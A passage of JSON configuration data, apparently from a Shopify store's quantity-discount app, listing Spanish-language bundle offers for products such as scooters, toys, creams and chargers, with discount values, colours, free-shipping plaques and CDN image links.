👉","qty":2,"ds":{"t":"none","v":4680000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/TABLERO_DE_MULTIPLICAR_MONTESSORI.jpg?v=1727812687"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727886895354,"type":"quantity-offer","isActive":true,"name":"Kit para plasmar huellas de bebé","pIds":["8147538149464"],"offers":[{"pos":0,"title":"¡Lleva 1 Kit para plasmar huellas de bebé por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/KIT_COMPLETO_PARA_PLASMAR_HUELLAS_DE_BEBE.jpg?v=1727886080"},{"pos":1,"title":"¡Lleva 2 Kits para plasmar huellas de bebé por solo! 👉","qty":2,"ds":{"t":"none","v":4680000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/KIT_COMPLETO_PARA_PLASMAR_HUELLAS_DE_BEBE.jpg?v=1727886080"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1728401972768,"type":"quantity-offer","isActive":true,"name":"Morral viajero doble color","pIds":["8151359815768"],"offers":[{"pos":0,"title":"¡Lleva 1 Morral viajero doble color por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/Capturadepantalla2024-10-08103708.png?v=1728401870"},{"pos":1,"title":"¡Lleva 2 Morrales viajeros doble color por solo! 👉","qty":2,"ds":{"t":"none","v":4680000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/Capturadepantalla2024-10-08103708.png?v=1728401870"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1728490029768,"type":"quantity-offer","isActive":true,"name":"Reforzador de rodilla","pIds":["8152531304536"],"offers":[{"pos":0,"title":"¡Lleva 1 Reforzador de rodilla por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/61feiaN7usL._AC_SX679.jpg?v=1728489983"},{"pos":1,"title":"¡Lleva 2 Reforzadores de rodilla por solo! 👉","qty":2,"ds":{"t":"fixed","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/61feiaN7usL._AC_SX679.jpg?v=1728489983"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1728656562961,"type":"quantity-offer","isActive":true,"name":"Agenda Power Bank Inteligente","pIds":["8153935511640"],"offers":[{"pos":0,"title":"¡Lleva 1 Agenda Power Bank Inteligente por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/53dad98d5dd08d54010cc736bb18ff3a.jpg?v=1728598202"},{"pos":1,"title":"¡Lleva 2 Agendas Power Bank Inteligentes por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/53dad98d5dd08d54010cc736bb18ff3a.jpg?v=1728598202"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1728675599977,"type":"quantity-offer","isActive":true,"name":"Juguete mordedor de encías","pIds":["8154912751704"],"offers":[{"pos":0,"title":"¡Lleva 1 Juguete mordedor de encías por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_952772-MCO74003741559_012024-F.webp?v=1728674660"},{"pos":1,"title":"¡Lleva 2 Juguetes mordedores de encías por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_952772-MCO74003741559_012024-F.webp?v=1728674660"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729010673556,"type":"quantity-offer","isActive":true,"name":"Filtro purificador para ducha","pIds":["8158971560024"],"offers":[{"pos":0,"title":"¡Lleva 1 Filtro purificador para ducha por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/71oIm45BPUL.__AC_SY300_SX300_QL70_FMwebp.webp?v=1729010599"},{"pos":1,"title":"¡Lleva 2 Filtros purificadores para ducha por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/71oIm45BPUL.__AC_SY300_SX300_QL70_FMwebp.webp?v=1729010599"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729089351060,"type":"quantity-offer","isActive":true,"name":"Reloj Despertador con Proyector","pIds":["8159160008792"],"offers":[{"pos":0,"title":"¡Lleva 1 Reloj Despertador con Proyector por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/8ce9bdaa31127df546d11d52502deaef.jpg?v=1729030986"},{"pos":1,"title":"¡Lleva 2 Relojes Despertadores con Proyector por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/8ce9bdaa31127df546d11d52502deaef.jpg?v=1729030986"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729257519156,"type":"quantity-offer","isActive":true,"name":"Cargador inalámbrico 3 en 1","pIds":["8161303461976"],"offers":[{"pos":0,"title":"¡Lleva 1 Cargador Inalámbrico 3 en 1 por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/CARGADOR_INALAMBRICO_3_EN_1_6.jpg?v=1729198153"},{"pos":1,"title":"¡Lleva 2 Cargadores Inalámbricos 3 en 1 por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/CARGADOR_INALAMBRICO_3_EN_1_6.jpg?v=1729198153"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729282297431,"type":"quantity-offer","isActive":true,"name":"Foamy Moldeable","pIds":["8162074755160"],"offers":[{"pos":0,"title":"¡Lleva 1 Fomi Moldeable por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/6_545f495f-f172-4977-9f68-769723060602.webp?v=1729282547"},{"pos":1,"title":"¡Lleva 2 Fomis Moldeables por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/6_545f495f-f172-4977-9f68-769723060602.webp?v=1729282547"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729542641201,"type":"quantity-offer","isActive":true,"name":"Crema reafirmante de cuello","pIds":["8164382802008"],"offers":[{"pos":0,"title":"¡Lleva 1 Crema reafirmante de cuello por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7_CREMA_REAFIRMANTE_DE_CUELLO.jpg?v=1729541456"},{"pos":1,"title":"¡Lleva 2 Cremas reafirmantes de cuello por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7_CREMA_REAFIRMANTE_DE_CUELLO.jpg?v=1729541456"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729604000095,"type":"quantity-offer","isActive":true,"name":"Manga de compresión para muñeca","pIds":["8165299093592"],"offers":[{"pos":0,"title":"¡Lleva 1 Manga de compresión para muñeca por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_710950-MCO70668855103_072023-F.webp?v=1729603910"},{"pos":1,"title":"¡Lleva 2 Mangas de compresión para muñeca por solo! 👉","qty":2,"ds":{"t":"fixed","v":4990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_710950-MCO70668855103_072023-F.webp?v=1729603910"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729618140549,"type":"quantity-offer","isActive":true,"name":"Luces navideñas solares 10 metros","pIds":["8165432787032"],"offers":[{"pos":0,"title":"¡Lleva 10 metros de Luces navideñas solares por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_644861-MCO79635929288_102024-F.webp?v=1729617256"},{"pos":1,"title":"¡Lleva 20 metros de Luces navideñas solares por solo! 👉","qty":2,"ds":{"t":"fixed","v":4080000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_644861-MCO79635929288_102024-F.webp?v=1729617256"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729635665150,"type":"quantity-offer","isActive":true,"name":"🎯Lanza Dardos Hovershot🚀🔫","pIds":["8165674090584"],"offers":[{"pos":0,"title":"¡Lleva 1 juego de lanza dardos Hovershot por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 juegos de lanza dardos Hovershot por solo! 👉","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"🔥 MEJOR OFERTA 🔥","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729702854672,"type":"quantity-offer","isActive":true,"name":"Scooter musical para niños","pIds":["8166715097176"],"offers":[{"pos":0,"title":"¡Lleva 1 Scooter musical para niños por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Scooters musicales para niños por solo! 👉","qty":2,"ds":{"t":"none","v":4080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729705873119,"type":"quantity-offer","isActive":true,"name":"🤩Mega Pistola De Burbujas Rocket💧🔫","pIds":["8166683344984"],"offers":[{"pos":0,"title":"¡Lleva 1 Pistola se burbujas por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/MEGA_PISTOLA_DE_BURBUJAS_ROCKET_6.jpg?v=1729704772"},{"pos":1,"title":"¡Lleva 2 Pistolas de burbujas por solo! 👉","qty":2,"ds":{"t":"fixed","v":4800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/MEGA_PISTOLA_DE_BURBUJAS_ROCKET_8.jpg?v=1729704801"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729866562161,"type":"quantity-offer","isActive":true,"name":"⌚COMBO RELOJ Y68 + AUDÍFONOS M10🎧 (copia)","pIds":["8168783741016"],"offers":[{"pos":0,"title":"¡Lleva 1 Combo de Reloj + Audífonos por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Combos de Reloj + Audífonos por solo! 👉","qty":2,"ds":{"t":"none","v":4800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730130331383,"type":"quantity-offer","isActive":true,"name":"Scooter cucarroncito 5 en 1","pIds":["8171442045016"],"offers":[{"pos":0,"title":"¡Lleva 1 Scooter cucarroncito 5 en 1 por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Scooters cucarroncitos 5 en 1 por solo! 👉","qty":2,"ds":{"t":"none","v":4800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730148662837,"type":"quantity-offer","isActive":true,"name":"Abrazaderas fijadoras","pIds":["8171782439000"],"offers":[{"pos":0,"title":"¡Lleva 1 Abrazadera fijadora por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/81aGWMz4twL._AC_SX679.jpg?v=1730149061"},{"pos":1,"title":"¡Lleva 2 Abrazaderas fijadoras por solo! 👉","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/81aGWMz4twL._AC_SX679.jpg?v=1730149061"},{"pos":2,"title":"¡Lleva 4 Abrazaderas fijadoras por solo! 👉","qty":4,"ds":{"t":"fixed","v":17610000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/81aGWMz4twL._AC_SX679.jpg?v=1730149061","hideOldP":false}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730215630528,"type":"quantity-offer","isActive":true,"name":"🎄BOLAS LED INTELIGENTES🥳","pIds":["8172866830424"],"offers":[{"pos":0,"title":"¡Lleva 1 paquete de bolas LED por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 paquetes de bolas LED por solo! 👉","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730219267452,"type":"quantity-offer","isActive":true,"name":"Orinal de entrenamiento doble","pIds":["8172909822040"],"offers":[{"pos":0,"title":"¡Lleva 1 Orinal de entrenamiento doble por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/14_ORINAL_DE_ENTRENAMIENTO_DOBLE.jpg?v=1730218524"},{"pos":1,"title":"¡Lleva 2 Orinales de entrenamiento doble por solo! 👉","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/14_ORINAL_DE_ENTRENAMIENTO_DOBLE.jpg?v=1730218524"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730237684996,"type":"quantity-offer","isActive":true,"name":"Mini scooter 2 en 1","pIds":["8173238288472"],"offers":[{"pos":0,"title":"¡Lleva 1 Mini scooter 2 en 1 por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/81n9vErinaL._AC_SX679.jpg?v=1730237378"},{"pos":1,"title":"¡Lleva 2 Minis scooters 2 en 1 por solo! 👉","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/81n9vErinaL._AC_SX679.jpg?v=1730237378"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730296239496,"type":"quantity-offer","isActive":true,"name":"Carro antigravedad","pIds":["8173316833368"],"offers":[{"pos":0,"title":"¡Lleva 1 Carro antigravedad por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_884700-CBT72555671779_102023-F.webp?v=1730296141"},{"pos":1,"title":"¡Lleva 2 Carros antigravedad por solo! 👉","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_884700-CBT72555671779_102023-F.webp?v=1730296141"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730297750587,"type":"quantity-offer","isActive":true,"name":"🔊Mini bafle de conducción ósea🎶","pIds":["8173791150168"],"offers":[{"pos":0,"title":"¡Lleva 1 mini bafle de conducción ósea por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/Mini_bafle_de_conduccion_osea_7.jpg?v=1730297192"},{"pos":1,"title":"¡Lleva 2 mini bafles de conducción ósea por solo! 👉","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/carru_7f81631e-cebf-42ba-a68f-29f14f45badd.jpg?v=1730296528"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730317205189,"type":"quantity-offer","isActive":true,"name":"Bolso para herramientas","pIds":["8173945028696"],"offers":[{"pos":0,"title":"¡Lleva 1 bolso para herramientas por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 bolsos para herramientas por solo! 👉","qty":2,"ds":{"t":"fixed","v":2980000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"$80.000 c.u.","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730475607414,"type":"quantity-offer","isActive":true,"name":"Carro acrobático crazy hand 🎅🏻🎄","pIds":["8175287992408"],"offers":[{"pos":0,"title":"¡Lleva 1 Carro acrobático crazy hand por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/1_CARRO_ACROBATICO_CRAZY_HAND_V4.jpg?v=1730474942"},{"pos":1,"title":"¡Lleva 2 Carros acrobáticos crazy hand por solo! 👉","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/1_CARRO_ACROBATICO_CRAZY_HAND_V4.jpg?v=1730474942"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730496190704,"type":"quantity-offer","isActive":true,"name":"Bumper cars RC","pIds":["8175513206872"],"offers":[{"pos":0,"title":"¡Lleva 1 Juego de Bumper cars RC por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Juegos de Bumper cars RC por solo! 👉","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730839681911,"type":"quantity-offer","isActive":true,"name":"Carretilla plegable","pIds":["8178436931672"],"offers":[{"pos":0,"title":"¡Lleva 1 Carretilla plegable por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/Carrito-plegable-portatil-8.png?v=1730840738"},{"pos":1,"title":"¡Lleva 2 Carretillas plegables por solo! 👉","qty":2,"ds":{"t":"none","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/Carrito-plegable-portatil-8.png?v=1730840738"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 